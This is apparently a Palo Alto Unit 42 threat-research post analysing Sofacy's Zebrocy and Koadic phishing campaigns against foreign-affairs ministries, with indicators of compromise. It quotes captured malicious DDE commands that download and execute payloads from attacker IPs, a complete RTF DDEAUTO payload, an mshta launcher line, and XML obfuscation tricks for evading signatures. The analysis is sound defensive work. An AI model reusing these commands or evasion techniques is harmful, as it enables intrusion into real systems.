# Sofacy Group's Parallel Attacks

researchcenter.paloaltonetworks.com/2018/06/unit42-sofacy-groups-parallel-attacks/

Bryan Lee, Robert Falcone

June 6, 2018

By Bryan Lee and Robert Falcone

June 6, 2018 at 5:00 AM

Category: Unit 42

Tags: AutoIT, Carberp, DealersChoice, Ministry of Foreign Affairs, Sofacy, Zebrocy

This post is also available in: 日本語 (Japanese)

Summary

The Sofacy group remains a persistent global threat. Unit 42 and others have shown in the first half of 2018 how this threat actor group continues to target multiple organizations throughout the world with a strong emphasis on government, diplomatic and other strategic organizations primarily in North America and Europe.

Following up our most recent Sofacy research in February and March of 2018, we have found a new campaign that uses a lesser known tool widely attributed to the Sofacy group called Zebrocy. Zebrocy is delivered primarily via phishing attacks that contain malicious Microsoft Office documents with macros as well as simple executable file attachments. Thisthird campaign is consistent with two previously reported attack campaigns in terms of targeting: the targets were government organizations dealing with foreign affairs. In this case however the targets were in different geopolitical regions.

An interesting difference we found in this newest campaign was that the attacks using Zebrocy cast a far wider net within the target organization: the attackers sent phishing emails to a an exponentially larger number of individuals. The targeted individuals did not follow any significant pattern, and the email addresses were found easily using web search engines. This is a stark contrast with other attacks commonly associated with the Sofacy group where generally no more than a handful of victims are targeted within a single organization in a focus-fire style of attack.

In addition to the large number of Zebrocy attacks we discovered, we also observed instances of the Sofacy group leveraging the Dynamic Data Exchange (DDE) exploit technique previously documented by McAfee. The instances we observed, however, used the DDE exploit to deliver different payloads than what was observed previously. In one instance the DDE attack was used to deliver and install Zebrocy. In another instance, the DDE attack was used to deliver an open-source penetration testing toolkit called Koadic. The Sofacy group has leveraged open source or freely available tools and exploits in the past but this is the first time that Unit 42 has observed them leveraging the Koadic toolkit.

## Links to previous attacks

In our February report, we discovered the Sofacy group using Microsoft Office documents with malicious macros to deliver the SofacyCarberp payload to multiple government entities. In that report, we documented our observation that the Sofacy group appeared to use conventional obfuscation techniques to mask their infrastructure attribution by using random registrant and service provider information for each of their attacks. In particular, we noted that the Sofacy group deployed a webpage on each of the domains. This is odd because attackers almost never set up an actual webpage on adversary C2 infrastructure. Even stranger, each webpage contained the same content within the body. Since that report, we continued our research into this oddity. Using this artifact, we were able to pivot and discover another attack campaign using the DealersChoice exploit kit with similar victimology to what we saw in February. Continuing to use this artifact, we discovered another domain with the same content body, supservermgr[.]com. This domain was registered on December 20, 2017 and within a few days was resolving to 92.222.136[.]105, which belonged to a well-known VPS provider often used by the Sofacy group.

Unfortunately, at the time of collection, the C2 domain had been sinkholed by a third party. Based on dynamic and static analysis of the malware sample associated with the supservermgr[.]com domain however, we were able to determine several unique artifacts which allowed us to expand our dataset and discover additional findings. First, we determined the sample we collected, d697160ae… was attempting to communicate to its C2 at hxxp://supservermgr[.]com/sys/upd/pageupd.php to retrieve a Zebrocy AutoIT downloader. Because the domain had been sinkholed, this activity could not be completed. However, we were able determine a unique, hard-coded user agent used for the C2 communications:Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 1.1.4322; .NET CLR 2.0.50727; .NET CLR 3.0.04506.30; .NET CLR 3.0.04506.648; InfoPath.1)

Using AutoFocus, we pivoted from the user agent string to expand our data set to three additional Zebrocy samples using the exact same user agent. This led us to additional infrastructure for Zebrocy at 185.25.51[.]198 and 185.25.50[.]93. At this point we had collected nearly thirty samples of Zebrocy in relation to the original sample and its associated C2 domain. Additional pivoting based on artifacts unique to this malware family expanded our dataset to hundreds of samples used over the last several years. Most of the additional samples were the Delphi and AutoIT variants as reported by ESET. However, several of the collected samples were a C++ variant of the Zebrocy downloader tool. In addition, we discovered evidence of a completely different payload in Koadic being delivered as well. Also, we found the IP address 185.25.50[.]93 hosting C2 services for a Delphi backdoor that ESET's report states is the final stage payload for these attacks.

A Maltego chart diagramming the relational analysis we performed is below:

*Figure 1 Visualization of relationships*

Please note this is not a comprehensive chart of all Zebrocy and Koadic samples we were able to collect. Only samples mentioned or relevant to the relational analysis have been included.

From the 185.25.50[.]93 C2 IP, we discovered another hard-coded user agent being used byZebrocy:

Mozilla/5.0 (Windows NT 6.1; WOW64) WinHttp/1.6.3.8 (WinHTTP/5.1) like Gecko

We observed several samples of Zebrocy using this user agent targeting the foreign affairs ministry of a large Central Asian nation. Pivoting off of this artifact provided us additional Zebrocy samples. One sample in particular, cba5ab65a… used yet another unique user agent string in combination with the previous user agent for its C2:

Mozilla v5.1 (Windows NT 6.1; rv:6.0.1) Gecko/20100101 Firefox/6.0.1

A malware sample using two separate unique user agent strings is uncommon. A closer examination of the tool revealed the second user agent string was from a secondary payload that was retrieved by the cba5ab65a… sample. Pivoting from the Mozilla v5.1 user agent revealed over forty additional Zebrocy samples, with several again targeting the same Central Asian nation. Two samples specifically, 25f0d1cbc… and 115fd8c61… provided additional artifacts we were able to pivot from to discover weaponized documents to deliver Zebrocy as well as a Koadic.

Examining the use of the unique user agents' strings over time shows that while previously only the Mozilla/5.0 user agent was in use, since mid 2017 all three user agent strings have been used by the Zebrocy tool for its C2 communications.

*Figure 2 Timeline of User Agents*

DDE Documents

The two weaponized documents we discovered leveraging DDE were of particular interest due to victimology and a change in tactics.

While examining 25f0d1cbc…, we were able to pivot from its C2 220.158.216[.]127 to gather additional Zebrocy samples as well as a weaponized document. This document (85da72c7d…) appears to have been targeting a North American government organization dealing with foreign affairs. It leveraged DDE to retrieve and install a payload onto the victim host. A decoy document is deployed in this attack, with the contents purporting be a publicly available document from the United Nations regarding the Republic of Uzbekistan.*Figure 3 Example of delivery document*United Nations

A/72/697

**General Assembly**

Original: English

**Seventy-second session**
Agenda item 19 (a)
**Sustainable development: implementation of Agenda 21, the Programme for the Further Implementation of Agenda 21 and the outcomes of the World Summit Sustainable Development and of the United Nations Conference on Sustainable Development**

**Letter dated 14 Febryary 2018 from the Permanent Representative of Uzbekistan to the United Nations addressed to the Secretary-General**

I have the honour to convey to you information on the measures taken by the Government of Uzbekistan on the implementation of the 2030 Agenda for Sustainable Development (see annex).

I would appreciate your having the present letter and its annex circulated as a document of the General Assembly.

(*Signed*) Bakhtiyor **Ibragimov**

18-00529 (E) 150118 190118
*1800529*

Please recycle

*Figure 4 Lure image used*

The creator of the weaponized document appended their DDE instructions to the end of the document after all of the decoy contents. When the document is opened in Word, the instructions are not immediately visible, as Word does not display these fields contents bydefault. As you can see in the following screenshot, simply attempting to highlight the lines in which the DDE instructions reside does not display them.

On the whole, the consistent implementation of reforms in Uzbekistan should assist in the achievement of the Goals outlined in the 2030 Agenda for Sustainable Development, improve public welfare and address pressing social and economic challenges facing the country.

*Figure 5 Hidden DDE commands*

Enabling the "Toggle Field Codes" feature reveals the DDE instructions to us and shows that the author had set instructions to size 1 font and with a white coloring. The use of a white font coloring to hide contents within a weaponized document is a technique we had previously reported being used by the Sofacy group in a malicious macro attack.
The DDE instructions attempt to run the following the following command on the victim host, which attempts to download and execute a payload from a remote server:

```
1  C:\\Programs\\Microsoft\\MSOffice\\Word.exe\\..\\..\\..\\..\\Windows\\
2  System32\\rundll32.exe
3  C:\\Windows\\System32\\shell32.dll,ShellExec_RunDLL
4  C:\\Windows\\System32\\cmd.exe /k certutil -urlcache -split -f
5  hxxp://220.158.216[.]127/MScertificate.exe & MScertificate.exe"
```

During our analysis, we observed this DDE downloading and executing a Zebrocy AutoIt downloader (f27836430…), configured to attempt to download an additional payload from 220.158.216[.]127. The DDE instructions also included another command that it did not run, which suggests it is an artifact of a prior version of this delivery document. The following shows this unused command, which exposed an additional server within Sofacy's infrastructure would download and execute an encoded PowerShell script from 92.114.92[.]102:

```
1  C:\\Programs\\Microsoft\\MSOffice\\Word.exe\\..\\..\\..\\..\\Windows\\
2  System32\\WindowsPowerShell\\v1.0\\powershell.exe -NoP -sta -NonI -W
3  hidden $e=(New-Object
4  System.Net.webClient).downloadString('hxxp://92.114.92[.]102:80/d');po
5  wershell -enc $e #
```

The unused command above appears to be related to previous attacks, specifically attacks that occurred in November 2017 as discussed by McAfee and ESET. The payload delivered in these November 2017 attacks using DDE enabled documents was SofacyCarberp, which differs from the Zebrocy downloader delivered in the February 2018 attacks.
115fd8c61… was another Zebrocy sample we were able to pivot from by gathering additional samples connecting to its C2 86.106.131[.]177. The additional samples targeted the samelarge Central Asian nation state as previously mentioned but more interestingly, one of the samples was a weaponized document also leveraging DDE and containing a non-Zebrocy payload. The payload turned out to be an open source penetration test toolkit called Koadic. It is a toolkit similar to Metasploit or PowerShell Empire and is freely available to anyone on Github.

*Figure 6 Example of delivery document*

The RTF document (8cf3bc2bf...) was very small in size at 264 bytes, which can be seen in its entirety here:```
1  {\rtf1{\field{\*\fldinst DDEAUTO "C:\\\\WIndowS\\\\SYsTem32\\\\cMD.eXe
2  " "/C POWErsHELl.eXE  -ex    BypaSs  -NOP -w     HIdDen  (NEw-
3  oBjeCT SyStEm.NET.weBCLiENT).dowNloADFILe(
4  'hxxp://86.106.131[.]177/link/GRAPH.EXE'
5   ,       '%apPDAtA%\graph.exe'  )  ;      saps
6     '%Appdata%\graph.exe'"}}}
```

The contents above use the DDE functionality in Microsoft Word to run a PowerShell script to download the Koadic payload from a remote server, save it as an executable file on the system and then execute the payload.

## Conclusion

The Sofacy group continues their targeted attack campaigns in 2018. As mentioned in this blog, Sofacy is carrying out parallel campaigns to attack similar targets around the world but with different toolsets. The Zebrocy tool associated with this current strain of attacks is constructed in several different forms based on the programming language the developer chose to create the tool. We have observed Delphi, AutoIt, and C++ variants of Zebrocy, all of which are related not only in their functionality, but also at times by chaining the variants together in a single attack. These attacks are still largely perpetrated via spear phishing campaigns, whether via simple executable attachments in hopes that a victim will launch the file to using a previously observed DDE exploitation technique.

Palo Alto Networks customers are protected from Zebrocy and Koadic attacks by:

- All known Zebrocy samples have a malicious verdict in WildFire
- AutoFocus customers can track this campaign with the following Tags:
  - Zebrocy
  - Koadic

## Appendix

### Zebrocy C++ Variant

On February 19, 2018, we saw a spear phishing email sent to a foreign affairs organization within a Central Asian country, which attempted to delivered an attached Zebrocy downloader (5b5e80f63...) written in the Delphi programming language. This downloader obtained a second downloader, which in this case was very similar in functionality but was written in C++ instead of Delphi.

This variation of the Zebrocy downloader begins by gathering the serial number for the storage volume with the label "C:\" and the computer name. It then creates an invisible window (0x0 pixel) in the bottom right corner of the screen, which will call the main function of the Trojan.

The main function of the Trojan interacts with its configured C2 server to obtain additional code to execute. The main function gets pertinent strings to communicate with its C2 by calling a sub-function with a specific number that the sub-function uses as a case within a switch statement to decrypt the desired string. For instance, here are the resulting decrypted strings from each of the case statements (dd7e69e1...):Case - String decrypted

1 - 185.25.50[.]93

2 - POST http://185.25.50[.]93/syshelp/kd8812u/protocol.php HTTP/1.1\r\nHost: 185.25.50[.]93\r\nContent-Type: application/x-www-form-urlencoded\r\nContent-Length:

3 - porg=

4 - Content-Length:

The Trojan uses raw sockets to communicate with its C2 server and uses the decrypted string above to create HTTP requests. It starts by calling this specific sub-function with an argument of 1 to get the IP address for the C2 to connect. It then calls the subfunction with the argument of 2 to get the string that it will use as the HTTP POST request. The main function then calls the subfunction with the argument 3 to get the POST data parameter ("porg") along with the volume serial number and computer name and will send this data to the C2 via the HTTP POST request. The resulting HTTP POST request looks like the following:

```
POST http://185.25.50[.]93/syshelp/kd8812u/protocol.php HTTP/1.1
Host: 185.25.50[.]93
Content-Type: application/x-www-form-urlencoded
Content-Length: 21
porg=44908AE0524f422d
```

We have not seen a C2 server respond to our requests during our analysis, however, we do know how the Trojan will parse the C2's response for specific data.

-1 - Deletes the buffer and exits the Trojan.

009 - Deletes the buffers and exits the Trojan.

If neither of the above values are found at the beginning of the HTTP response, the Trojan checks the C2 response for the ASCII representation of hexadecimal bytes. The Trojan will convert these hexadecimal bytes to their binary values and write them to a file and will run the file using the "open" function using the ShellExecuteW API function.

We have seen the following HTTP POST parameters within the Zebrocy C++ samples:

porg
structOne
oq
volume

**DDE Details**

The author of the DDE document used in the February 2018 attacks used some obfuscation techniques in an attempt to evade detection. First, the DDE instructions heavily rely on the QUOTE field, which converts decimal values to their ASCII equivalent character. Also, the author capitalized the "E" in the "dde" command to evade case sensitive signatures. Lastly, the author bolded the "dd" characters within the "dde" command, which breaks the string up within the XML of the DOCX file (word/document.xml) to make signature development difficult, as seen here:```
<w:r w:rsidRPr="00E84CED">
  <w:rPr>
    <w:b/>
    <w:noProof/>
    <w:color w:themeColor="background1" w:val="FFFFFF"/>
    <w:sz w:val="2"/>
    <w:szCs w:val="2"/>
  </w:rPr>
  <w:instrText>dd</w:instrText>
</w:r>
<w:r w:rsidRPr="00E84CED">
  <w:rPr>
    <w:color w:themeColor="background1" w:val="FFFFFF"/>
    <w:sz w:val="2"/>
    <w:szCs w:val="2"/>
  </w:rPr>
  <w:instrText xml:space="preserve">E </w:instrText>
</w:r>
```

In addition to the aforementioned DOCX file, we found another related DDE enabled document based on an infrastructure overlap with a Zebrocy C2 IP address. This related delivery document was an RTF file that downloaded and installed a payload used to load the open-source Koadic tool. We do not have telemetry on the target or attack vector, but we know the RTF file used DDE to download and execute an executable that loaded Koadic. The payload (abbad7acd...) is an executable that appears to have been created by a VBScript to Executable tool and further obfuscated with a cryptor. Our analysis shows some possible ties to the Vbs to Exe tool by F2KO Software but we have yet to confirm a direct overlap. We believe the actor used a cryptor on the payload, as it obtains a filename and script from within its resources and decodes these resources by multiplying each byte by negative one. The payload then uses the MD5 hash (14331d289e737093994395d3fc412afc) of what appears to be a hardcoded SHA1 hash (B6A75B1EF701710D7AEADE0FE93DE8477F3BD506) as an RC4 key to decrypts the resulting decoded data. For instance, the following data exists within a resource:

fb 70 b0 c9 bd c5 8a d4 0c 54 fd 4c 6d bb f0 0f

By multiplying each byte with -1, we obtain the following data:

05 90 50 37 43 3b 76 2c f4 ac 03 b4 93 45 10 f1

After using RC4 and the key 14331d289e737093994395d3fc412afc, the following cleartext data appears:

\x00\x00\x00\x00FlashRun.vbs

We do not see the payload using this FlashRun.vbs filename, instead it uses a temporary file name to store an embedded VBScript file, such as %Temp%\4.tmp\5.vbs. The embedded VBScript is retrieved from a resource and decrypted using the same algorithm as discussed above, which results in the following cleartext:```
1   set objshell = createobject(\"wscript.shell\")
2   objshell.run \"mshta hxxp://86.106.131.177:6500/zIZFh\",vbhide
```

The Koadic C2 server will respond to this request with Javascript code that acts as the Koadic staging payload, which allows the actor to run additional Koadic modules on the end system to carry out their post-exploitation activities. Unfortunately, we did not observe the Koadic modules used by Sofacy during out analysis.

IOCs

**Domain**

supservermgr[.]com

**URL**

hxxp://supservermgr[.]com/sys/upd/pageupd.php

**Zebrocy**

d697160aecf152a81a89a6b5a7d9e1b8b5e121724038c676157ac72f20364edc
cba5ab65a24be52214736bc1a5bc984953a9c15d0a3826d5b15e94036e5497df
25f0d1cbcc53d8cfd6d848e12895ce376fbbfaf279be591774b28f70852a4fd8
115fd8c619fa173622c7a1e84efdf6fed08a25d3ca3095404dcbd5ac3deb1f03
f27836430742c9e014e1b080d89c47e43db299c2e00d0c0801a2830b41b57bc1
5b5e80f63c04402d0b282e95e32155b2f86cf604a6837853ab467111d4ac15e2
dd7e69e14c88972ac173132b90b3f4bfb2d1faec15cca256a256dd3a12b6e75d

**Koadic**

abbad7acd50754f096fdc6551e728aa6054dcf8e55946f90a02b17db552471ca

**User Agents**

Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 1.1.4322; .NET CLR 2.0.50727; .NET CLR 3.0.04506.30; .NET CLR 3.0.04506.648; InfoPath.1)

Mozilla/5.0 (Windows NT 6.1; WOW64) WinHttp/1.6.3.8 (WinHTTP/5.1) like Gecko

Mozilla v5.1 (Windows NT 6.1; rv:6.0.1) Gecko/20100101 Firefox/6.0.1

**IPs**

185.25.51[.]198
185.25.50[.]93
220.158.216[.]12792.114.92[.]102
86.106.131[.]177

**DDE Docs**

85da72c7dbf5da543e10f3f806afd4ebf133f27b6af7859aded2c3a6eced2fd5
8cf3bc2bf36342e844e9c8108393562538a9af2a1011c80bb46416c0572c86ff

**Get updates from Palo Alto Networks!**

Sign up to receive the latest news, cyber threat intelligence and research from us

By submitting this form, you agree to our Terms of Use and acknowledge our Privacy Statement.